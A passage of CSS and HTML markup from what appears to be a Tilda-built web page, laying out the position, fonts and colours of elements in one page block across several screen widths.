  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
